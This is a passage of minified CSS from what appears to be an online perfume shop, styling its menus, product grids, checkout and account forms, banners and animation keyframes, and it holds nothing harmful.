(max-width:991px){.cat_image,.trustedshopsbanner,#manufacturer .description_box{display:none !important}}@media (max-width:767px){.cat_image,.trustedshopsbanner,#manufacturer .description_box{display:none !important}#category h1,#manufacturer h1{font-size:18px !important;margin:7px 0 20px}.price .product-price{font-size:20px}}@media (max-width:1450px){.seocabecera{display:none !important}}@media (max-width:359px){.price .product-price{font-size:15px}}@media (max-width:1199px){.beautyblogimage{display:none !important}}div[class^="trustcardResponsiveFooter"]{display:none}footer .perfumery-of-year{padding-top:0}@media (max-width:648px){html body > div[id^='tsbadgeResponsiveTop']{height:0 !important;position:absolute}}.newsletter .title_block{color:#fefefe;text-align:center;font-size:18px}.pts-megamenu .navbar-nav > li.christmas > a{color:#cc0a0a}#pts-top-menu .megamenu li.valentines-day{background-color:#ffb2c2;display:inline-block;height:46px;line-height:46px;margin-left:23px;padding:0}#pts-top-menu .megamenu li.valentines-day a{color:white;height:100%;line-height:46px}#pts-top-menu .megamenu li.valentines-day a span::before,#pts-top-menu .megamenu li.valentines-day a span::after{content:"\f004";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:12px}#pts-top-menu .megamenu li.valentines-day a span::before{margin-right:5px}#pts-top-menu .megamenu li.valentines-day a span::after{margin-left:5px}#pts-top-menu .megamenu li.sales{display:inline-block;height:46px;line-height:46px;padding:0}#pts-top-menu .megamenu li.sales a{color:#d2b3c2;font-size:0.97em;height:100%;line-height:46px;top:1px}#pts-top-menu .megamenu li.price-awards{background-color:black}#pts-top-menu .megamenu li.price-awards a span{color:#ce9d25}body#category .content .category-info .cat_desc #category_description_full h2{font-size:12px}div#footer_secure_payment{text-align:center;margin-bottom:30px}div#footer_secure_payment img{margin-bottom:10px}@media (max-width:1100px){table#paymentMethodsTable{display:block}table#paymentMethodsTable tr{display:block;padding:0 10px}table#paymentMethodsTable tr td{display:inline-block}table#paymentMethodsTable tr td.payment_description{display:block}#paymentMethodsTable label{height:auto !important;line-height:30px}}@media (max-width:991px){.footerbuilder .pts-container:last-of-type,.footerbuilder .widget-inner .row div:first-of-type,.footerbuilder .widget-inner .h4:first-of-type,.footerbuilder .widget-inner p:first-of-type{display:none}#account_right{display:none}#contact .contact-details{display:none}#index li.ajax_block_product{padding-left:12px !important;padding-right:12px !important}#index .bloglatest{padding:0 0}}@media (max-width:410px){.dnav{padding:0}#searchbox .ajaxsearchsubmit{right:-15px !important}}body#module-mccheckout-mccreview div#breadcrumb{display:none}#module-giftonordermodule-allgifts .product-block .product_desc p{font-weight:400;margin:0 0 0 !important;display:inline}#cto_cookies_header_message{display:none !important}.promotion.free_shipping_48h{background-color:#e7b253;color:white;display:table;font-size:10px;font-weight:normal;line-height:10px;position:absolute;right:0;text-align:center;text-transform:uppercase;top:0;width:58px;height:58px;z-index:7}.promotion.free_shipping_48h span{display:table-cell;vertical-align:middle}div#account_right{z-index:-1;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/img/account-sabina.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}.form-group.conditions .checkbox{padding-left:15px}.fancy_checkbox{opacity:0}.fancy_checkbox + label{position:relative;display:inline-block;font-size:12px}.fancy_checkbox + label:before,.fancy_checkbox:checked + label:before{position:absolute;left:-34px;top:0;content:"";display:block;width:18px;height:18px;border-radius:0;cursor:pointer}.fancy_checkbox + label:before{border:1px solid #9a9a9a}.fancy_checkbox + label:after,.fancy_checkbox:checked + label:after{content:"";display:block;background-color:#313131;width:0;height:0;border-radius:0;position:absolute;top:15px;left:-19px;cursor:pointer}.fancy_checkbox:checked + label:after{width:10px;height:10px;top:4px;left:-30px}.newslettercontainer{padding-left:49px}form#account-creation_form > .submit{padding-left:5px;margin-bottom:10px;margin-top:5px}#authentication p.required{margin-top:0;position:relative;top:-10px}@media (min-width:992px){#mcls_nav .mcls_head span{font-weight:600}}#mcls_nav{padding:16px 30px 6px 15px !important}.mcls_resp_toggle{padding:5px 0 0 10px !important;position:initial !important;right:0 !important}#mcls_shippinginfo{font-weight:400 !important}#mcls_popup img.flag{top:11px !important;left:14px !important}#mcls_popup #mcls_countryselector_chosen .chosen-single span{padding-left:40px !important}#mcls_popup .chosen-container-single .chosen-single span{padding-left:14px !important}#mcls_popup button#mcls_update{font-weight:700}#mcls_popup #mcls_shippinginfo{padding:15px 15px;line-height:1.5}#mcls_popup div#mcls_shippinginfo img{margin:10px 0 0 0}h1#PM_ASearchResultsTitle{font-size:26px;font-weight:600;letter-spacing:4px}span.heading-counter{font-size:12px !important;letter-spacing:2px}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){header.header3 #headutils{border-left:1px solid #e1e1e1;margin-left:-17px;width:calc(100% + 17px)}}body#order-opc .btn-outline{background-color:#ff938a;color:white;border-radius:4px;border-color:#ff6558}#order-opc .btn-outline i{padding-right:10px}div#img_cms_6{z-index:-1;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/img/sabina-shipping-and-delivery.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}div#img_cms_28{z-index:-1;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/img/sabina-returns-warranty3.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}div#img_cms_14{z-index:-1;background:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/img/sabina-pago-seguro.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}@media (min-width:3840px){#rev_slider_1_1_wrapper{position:relative !important;height:1600px !important}}#rev_slider_1_1{max-height:100% !important;height:100% !important}#rev_slider_1_1_wrapper{position:relative !important;width:100% !important}.tp-fullwidth-forcer{display:none !important}.ares .tp-bullet{opacity:0.5}.ares .tp-bullet:hover{opacity:1}.ares .tp-bullet.selected{opacity:1}.tp-bullet-title{display:none}div#img_cat_gift{z-index:-1;background:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/img/img_cat_gift.jpeg);height:calc(100% + 42px);position:absolute;left:-1px;background-size:cover;background-position:center}@media (max-width:991px){div#img_cat_gift{display:none}#mcls_nav{padding:17px 15px 5px 15px !important}.myaccount{text-transform:uppercase;font-weight:600;margin-top:0 !important;padding-top:2px !important}.sprite_general-logo-140.logosmall{bottom:5px}}#text-footer-audth{padding-right:10%;padding-left:10%;font-size:12px;line-height:20px}div#text-footer-audth{display:flex;text-align:center;justify-content:center;align-items:center}div#text-footer-audth p{font-size:11px;font-weight:19px;max-width:70%}body[id^='advancedsearch-seo-'] #PM_ASearchResults #breadcrumb .breadcrumb.breadcrumb-links{padding-left:0}body#module-paypal-submit #center_column ul li{color:white}body#module-paypal-submit .content{text-align:center}body#module-paypal-submit ul.datos_pedido{margin-top:12px}.pstBannerCountdownItem{padding-top:20px}.pstBannerCountdownItem .pbc-main{text-align:center}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count{font-family:"hind" !important;padding-top:2px}.pstBannerCountdownItem .pbc-main .pbc-label{font-family:"hind" !important}.product-block span.reference{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;font-size:14px;font-weight:600;line-height:16px;max-height:calc(16px * 2);margin:0;margin-bottom:5px;text-transform:none;white-space:normal}.product-block.chanel-product span.reference{height:32px}ul.product_list li.br-15 span.desc_short a{display:none !important}@media ( max-width:600px ){.diorcustom .product-block h3.reference{font-size:11px}.diorcustom .product-block .name a{font-size:12px}.diorcustom .product-block h3.brand{font-size:12px}.diorcustom .product-block span.brand{font-size:12px}.ajax_block_cart_total{display:none}li.myaccount{padding:0 !important;margin-top:0 !important}.myaccount a{padding:10px 12px !important}.myaccount a:before{content:"\ebad";font-family:'Material Icons' !important;speak:none;font-size:21px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.myaccount a span{display:none}}@media ( max-width:500px ){.diorcustom .product-block h3.reference{font-size:10px}.diorcustom .product-block .name a{font-size:11px}.diorcustom .product-block h3.brand{font-size:11px}.diorcustom .product-block span.brand{font-size:11px}}@media ( max-width:360px ){.diorcustom .product-block h3.reference{font-size:10px}.diorcustom .product-block .name a{font-size:11px}.diorcustom .product-block h3.brand{font-size:11px}.diorcustom .product-block span.brand{font-size:11px}}.product-block h3.reference + h3.name{}body.category-set-de-perfumes-para-hombre ul.product_list.hello.products-block.grid.row.style6{display:flex;flex-wrap:wrap}#authentication .birthdate > .row > div{padding:0}#authentication .birthdate > .row > div:first-child{padding-left:15px}#authentication .birthdate > .row > div:last-child{padding-right:15px}#authentication .birthdate > .row > div:first-child select{border-right:0}#authentication .birthdate > .row > div:last-child select{border-left:0}#authentication #submitAccount{padding:9px 85px}@media ( max-width:480px){#authentication h1,#authentication .h1{font-size:22px}#authentication h1{padding-left:16px}#authentication div#center_column{padding-left:0;padding-right:0}#authentication .page-subheading{letter-spacing:1px;font-weight:600}#authentication #breadcrumb{padding:14px 17px 0}#authentication #breadcrumb .breadcrumb{padding:0}#authentication .newsletter{display:none}#authentication .box{border-left:0;border-right:0}#authentication .newslettercontainer label,#psgdpr-consent + label{font-weight:500;font-size:12px;width:100%}#authentication .newslettercontainer{padding-left:50px}#authentication .form-control{padding:9px 8px}#authentication p.required{margin-left:15px}form#account-creation_form > .submit{padding-left:1px;padding-right:1px}#authentication #submitAccount{width:100%;letter-spacing:1px}}#psgdpr-consent + label{font-size:12px;font-weight:500}#psgdpr-consent + label a{color:#000}@media (min-width:992px) and (max-width:1199px){#authentication .alert-danger{width:58%}}@media (min-width:1200px){#authentication .alert-danger{width:50%}#mcls_nav{padding:16px 23px 6px 15px !important}}@media (min-width:320px) and (max-width:767px){#category .product_list > li:nth-of-type(2n-1),#manufacturer .product_list > li:nth-of-type(2n-1),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(2n-1),#index .product_list > li:nth-of-type(2n-1){clear:both}}@media (min-width:768px) and (max-width:991px){#category .product_list > li:nth-of-type(3n-2),#manufacturer .product_list > li:nth-of-type(3n-2),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(3n-2),#index .product_list > li:nth-of-type(4n-3){clear:both}}@media (min-width:992px) and (max-width:1499px){#category .product_list > li:nth-of-type(4n-3),#manufacturer .product_list > li:nth-of-type(4n-3),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(4n-3),#index .product_list > li:nth-of-type(4n-3){clear:both}}@media (min-width:1500px){#category:not(.category-dior) .product_list > li:nth-of-type(6n-5),#category.category-dior .product_list > li:nth-of-type(4n-3),#manufactruer:not(.category-dior) .product_list > li:nth-of-type(6n-5),#manufactruer.category-dior .product_list > li:nth-of-type(4n-3),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(6n-5),#index .product_list > li:nth-of-type(6n-5){clear:both}}@media (min-width:768px){.collapse.dont-collapse-sm{display:block;height:auto !important;visibility:visible}}.rotate{-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;transition:all 0.2s linear;color:white;font-size:22px}.rotate.down{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.as4_resp_close,.only_in_mobile_version{display:none}.PM_ASCriterionGroupCheckbox > li{overflow:hidden}.PM_ASCriterionGroupCheckbox > li > p{margin-bottom:2px !important}@media ( min-width:992px){#subcategories li{margin-bottom:3px;margin-right:3px}.PM_ASSelectionsResults{display:none}#left_column .PM_ASSelectionsBlock{display:none}#subcategories ul{padding-left:15px}.PM_ASSelections ul li{padding-right:15px}}@media (max-width:991px){.PM_ASResetSearch{display:none !important}#PM_ASForm_1{margin-top:15px}.only_in_mobile_version{display:block;padding:0 15px}#center_column #subcategories,#center_column #PM_ASearchResultsTitle span.cat-name{display:none}#module-ambjolisearch-jolisearch .page-heading{display:none}#manufacturer #breadcrumb_responsive,#category #breadcrumb_responsive,#search #breadcrumb_responsive,#module-ambjolisearch-jolisearch #breadcrumb_responsive{display:block !important;padding:0 15px}#manufacturer #breadcrumb,#category #breadcrumb,#search #breadcrumb,#module-ambjolisearch-jolisearch #breadcrumb{display:none}#breadcrumb_responsive > .breadcrumb{padding-top:20px}.as4_resp_close{background-color:#000000;position:fixed;bottom:0;left:0;width:100%;height:50px;line-height:50px;z-index:10000;text-align:center;color:#ffffff;font-weight:700;letter-spacing:1.5px;cursor:pointer;display:block;text-transform:uppercase}.accordion .PM_ASBlockOutput.block .title_block.active:before,.accordion .PM_ASBlockOutput.block .title_block.active:after{content:"";width:10px;height:2px;background-color:#333333;position:absolute;right:15px;display:block;top:19px;left:initial}.accordion .PM_ASBlockOutput.block .title_block.active:before{transform:rotate(45deg)}.accordion .PM_ASBlockOutput.block .title_block.active:after{transform:rotate(-45deg)}.accordion .PM_ASBlockOutput.block .title_block.active .htext_resp{display:inline !important}.accordion .PM_ASBlockOutput.block .title_block.active .htext{display:none}.accordion .PM_ASBlockOutput.block .title_block.active{text-align:left;padding-left:18px}.accordion .PM_ASBlockOutput.block .title_block{margin-bottom:10px}.as4_resp_close:after{content:'\f105';font-family:'FontAwesome';font-weight:700;position:absolute;right:15px;display:block;top:0}.filter-lock .accordion .PM_ASBlockOutput.block .title_block{position:fixed;top:0;width:100%;left:0;z-index:1000000}a.PM_ASResetSearch{margin-top:15px}#PM_ASBlock_1 .block_content{position:fixed;width:100%;height:calc(100% - 40px);top:40px;left:0;background-color:white;z-index:1000000;overflow:auto;flex-direction:column;padding:0 15px 40px}.as_responsive_block{display:none !important}.filter-lock{overflow:hidden !important}div#subcategories_resp{position:relative}div#subcategories_resp:before,div#subcategories_resp:after{content:"";width:25px;height:100%;position:absolute;top:0;display:block;z-index:999}div#subcategories_resp:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1);left:-15px}div#subcategories_resp:after{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1);right:-15px}div#subcategories_resp ul{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden}div#subcategories_resp ul li{-ms-flex-negative:0;flex-shrink:0;margin:0 3px}#subcategories_resp ul li:first-child{margin-left:15px}#subcategories_resp ul li:last-child{padding-right:15px}#category h1,#manufacturer h1,#module-ambjolisearch-jolisearch h1{margin:7px 0 20px}#manufacturer .content_sortPagiBar,#search .content_sortPagiBar,#module-ambjolisearch-jolisearch .content_sortPagiBar{padding-top:15px}#PM_ASBlockOutput_1{margin-top:3px !important}.PM_ASSelections ul{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;margin-left:-21px;margin-right:-21px}.PM_ASSelections ul li{flex-shrink:0;margin:0 10px}.PM_ASSelections ul li:first-child{margin-left:15px}.PM_ASSelections ul li:last-child{padding-right:15px}.PM_ASSelectionsResults{position:relative}.PM_ASSelectionsResults:before,.PM_ASSelectionsResults:after{content:"";width:25px;height:100%;position:absolute;top:0;display:block;z-index:999}.PM_ASSelectionsResults:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1);left:-28px}.PM_ASSelectionsResults:after{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1);right:-28px}div#PM_ASearchLayerBlock{position:fixed !important;height:120% !important;z-index:9999999 !important;top:0 !important;left:0 !important;width:100% !important}#manufacturer #left_column,#module-ambjolisearch-jolisearch #left_column{padding-left:15px}.header3 #header-main{border-bottom:1px solid #e1e1e1;background-color:white}#header,.grgtest{height:99px;top:0 !important}#header.with_promocountdown{height:156px}.header-cart .title-cart span{display:none}}@media (max-width:991px){#selectProductSort{width:100%}.content_sortPagiBar #productsSortForm{width:100%}}.categories_info .categories-product .cat-info > div{border-right:none !important}@media (min-width:992px) and (max-width:1199px){.page-headding-v2{font-size:26px}.page-headding-v1{font-size:21px}}@media (max-width:991px){.page-headding-v2{font-size:20px;line-height:27px !important}.page-headding-v1{font-size:15px;line-height:22px !important;text-transform:none}}li.seocabecera h1{font-size:12px;font-weight:400;text-transform:none !important;margin-top:0;line-height:48px;color:#000}#cms.content_only div[id^='img_cms_']{display:none}#cms.content_only div[id^='cms_']{padding:0 30px}#cms.content_only .stripeheader{margin:0}#cms.content_only .stripeheader + .row{margin:0}@media (max-width:991px){.stripeheader h1{font-size:20px;letter-spacing:2px;padding:0 15px}.navbar-header .navbar-toggle{width:auto;padding:11px 0}.hamburgertext{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart .title-cart{margin:0}div#center_column{padding-left:15px;padding-right:15px}.breadcrumb{padding:20px 15px 2px}}@media (max-width:359px){.myaccount a{padding:10px 15px 10px 16px;font-size:14px}.header-cart .heading .mini-cart a{padding:0 15px}.mcls_separator{margin:0 4px 0 3px}#mcls_nav{padding:17px 10px 12px 10px !important}.header3 #header_logo{top:10px}#search_block_top.jolisearch{padding:7px 15px 7px 7px !important}.header > div:first-child{width:70%}}@media (min-width:400px) and (max-width:991px){.header3 #header_logo{width:90px;top:10px;left:8px}}#module-blockfaq-faq #breadcrumb{display:none}#module-blockfaq-faq .faqheadertools{float:none}#module-blockfaq-faq .btn-default{font-weight:800;font-size:12px;padding:5px 12px 4px 12px;border-width:2px;border-style:outset}#module-blockfaq-faq .faqItem strong{color:#222}#module-blockfaq-faq #add-question-form{border:0 solid;padding:0}#module-blockfaq-faq #add-question-form .title-rev{color:#222;border-bottom:0 solid;padding:5px 0}#module-blockfaq-faq #add-question-form .btn-default{margin-left:20px}#module-blockfaq-faq #add-question-form #body-add-faq-form{padding:0;max-width:800px}footer .pts-widget .perfumery-of-year .block_content ul{margin:40px 0 20px 0}footer .pts-widget .perfumery-of-year .block_content ul li{border:none;padding:0 15px}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){footer .pts-widget .perfumery-of-year .block_content ul{margin:0}footer .pts-widget .perfumery-of-year .block_content ul li{padding:5px 0}footer .pts-widget .perfumery-of-year .block_content ul li:first-of-type{padding-top:0}}@media (min-width:1200px){}@media (max-width:600px){h1,.h1{font-size:26px}}@media (min-width:601px){h1,.h1{font-size:30px}}.product-container.product_list_container_style_6 .product-meta .left .desc_short span,.product-container.product_list_container_style_7 .product-meta .left .desc_short span{color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;vertical-align:top;line-height:16px}.product-container.product_list_container_style_6 .product-meta .sizechanger,.product-container.product_list_container_style_7 .product-meta .sizechanger{display:none;min-height:unset}.product-container.product_list_container_style_6:hover .product-meta .sizechanger,.product-container.product_list_container_style_7:hover .product-meta .sizechanger{display:block}.product-container.product_list_container_style_6 .product-meta .color-list-container ul.color_to_pick_list li,.product-container.product_list_container_style_7 .product-meta .color-list-container ul.color_to_pick_list li{border:none !important}.product-container.product_list_container_style_6 .product-meta .color-list-container ul.color_to_pick_list,.product-container.product_list_container_style_7 .product-meta .color-list-container ul.color_to_pick_list{height:15px;overflow:hidden}.product-container.product_list_container_style_6 .product-meta .left .content_price .discount,.product-container.product_list_container_style_7 .product-meta .left .content_price .discount{color:#ac201f;background-color:white;border:1px solid #ac201f;font-weight:400}.pts-container .pts-inner .categories_info .pts-widget .block_content .category_list.categories-product .ajax_block_product .pts-carousel .carousel-inner ul.product_list.products-block.style6{padding-bottom:20px;box-sizing:content-box}.product-container.product_list_container_style_6{margin-bottom:30.75px}.product-container.product_list_container_style_6:hover{margin-bottom:0}@media (max-width:399px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}@media (min-width:992px) and (max-width:1149px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}@media (min-width:1500px) and (max-width:1699px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}.box.forgotten_password_box{margin-top:20px}@media (max-width:1199px){#header_logo img.sprite_general-logo-140{max-width:100%}}.fancybox-wrap .fancybox-skin{padding:0 !important}.fancybox-wrap .fancybox-skin .fancybox-title.fancybox-title-float-wrap{margin-bottom:-40px;display:none}.fancybox-wrap .fancybox-skin .fancybox-title span.child{background:none;font-family:"Hind",sans-serif;font-size:15px}.fancybox-wrap .fancybox-skin a.fancybox-close{top:0;right:0;text-align:center;border-radius:0;width:35px;height:35px;font-size:12px;line-height:35px;background-image:none;background:none;color:black;background-color:white}.fancybox-wrap .fancybox-skin a.fancybox-close:after{content:"\e80f";font-family:"fontello";font-style:normal;font-weight:normal;font-size:10px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-prev span{background:none;color:black;left:28px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-prev span:after{content:"\e806";font-family:"fontello";font-style:normal;font-weight:normal;font-size:12px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-next span{background:none;color:black;right:0}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-next span:after{content:"\e807";font-family:"fontello";font-style:normal;font-weight:normal;font-size:12px}h2.feature-tab-title{width:100%;font-size:14.5px !important;letter-spacing:2px;text-align:left;margin-bottom:30px;font-weight:800 !important}h2.more-info-about-product{font-size:14.5px;letter-spacing:2px;margin-top:0}.features-table{width:100%}.features-table tr{width:100%}.features-table tr td.left-text-title{width:30%;font-weight:600;text-align:left;padding:2.5px 10px 2.5px 0;border-right:2px solid #e5e5e5}.features-table tr td.left-text{width:70%;font-weight:normal;text-align:left;padding:2.5px 0 2.5px 10px}.promo_categories_home_page{background-color:#000000;color:#fff;font-size:20px}.promo_categories_home_page a{color:#fff}img.home_banner{width:100%}.promo_categories_home_page .promo_category_home_page{height:56px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;background:#000;line-height:56px;padding:0;text-align:center;transition:all .3s ease;overflow:hidden}.promo_categories_home_page .promo_category_home_page img{height:auto;width:auto;max-height:100%;transition:all .3s ease}.promo_categories_home_page .promo_category_home_page:hover img{transform:scale(1.25)}.go_click_product_link{cursor:pointer}.seo_extra_content{font-size:12px;border-top:1px solid #ccc;padding-top:8px}.seo_extra_content h2,.seo_extra_content h3{font-size:14px;color:rgba(0,0,0,0.7)}body[id*='advancedsearch-seo-'] .advanced-search-seo.banner{padding:30px 0;border-bottom:1px solid rgba(0,0,0,0.18);margin-bottom:16px}@media (min-width:992px){body[id*='advancedsearch-seo-'] .advanced-search-seo.banner .mobile_banner{display:none}}@media (max-width:992px){body[id*='advancedsearch-seo-'] .advanced-search-seo.banner .desktop_banner{display:none}.promo_categories_home_page .promo_category_home_page{border-bottom:1px solid rgba(255,255,255,0.3);border-left:1px solid rgba(255,255,255,0.3)}}@media (max-width:767px){.promo_categories_home_page .promo_category_home_page{border-bottom:1px solid rgba(255,255,255,0.3)}}#content_columns_master{display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media (max-width:991px){#content_columns_master{flex-direction:column-reverse}}.new-tag{background-color:black;color:white;position:absolute;top:0;right:0;font-weight:500;font-family:'Hind',sans-serif;text-transform:uppercase}@media (max-width:576px){.new-tag{padding:2px 10px;font-size:11px}}@media (min-width:577px){.new-tag{padding:4px 14px;font-size:14px}}.pts-megamenu .navbar-nav > li.parapharmacy > a{color:#009688}.parapharmacy span:before{content:"\2b";margin-right:4px;font-weight:900;font-size:16px}.pts-megamenu .navbar-nav > li.parapharmacy > a:hover,.pts-megamenu .navbar-nav > li.parapharmacy > a:focus,.pts-megamenu .navbar-nav > li.parapharmacy > a:active{color:#52c7b8}[id*="trustbadge-container-"]{z-index:9998 !important}@media (max-width:991px){}body#module-stripe_official-stripeCards table{margin-bottom:60px}body#module-stripe_official-stripeCards table{margin-bottom:60px}.grid .product-block .mask .product_img_link img{margin:0 auto}.chanel-product .desc_short *,.chanel-product .product-price{font-family:Helvetica,Arial,sans-serif !important;font-size:14px}.chanel-product .desc_short{display:none !important}.chanel-product.product-block:hover .mask .product_img_link:before{display:none}.chanel-product .addtocart{display:none}.product-block .product-container.product_list_container_style_6{padding:8px}[id*="trustbadge-container-"]{display:none}div#CybotCookiebotDialog svg,.CookiebotWidget-main-logo{display:none !important}#phone_mobile_prefix_nr{padding-left:90px}#phone_prefix_nr{padding-left:90px}.footer_grants{display:flex;flex-wrap:wrap;text-align:left;max-width:1200px;margin:32px auto 0;gap:16px;justify-content:center}.footer_grants_left{flex:1;text-align:center}.footer_grants_left h3{margin-top:0;line-height:1}.footer_grants_right{flex:1}.second_lines_products_name{font-weight:400 !important}.animated{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 